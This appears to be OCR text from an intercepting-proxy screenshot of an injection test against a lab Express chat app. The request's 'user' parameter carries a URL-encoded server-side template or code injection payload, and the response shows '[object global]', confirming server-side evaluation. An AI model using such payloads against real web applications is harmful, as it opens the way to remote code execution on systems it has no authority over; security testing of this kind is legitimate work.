 Request
Raw Params Headers Hex
GET /ti?user=%0a%3d%20%67%6c%6f%62%61%6c&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 106
ETag:
set-cookie:
Date: Tue, 10 Apr 2018 05:10:38 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>[object global]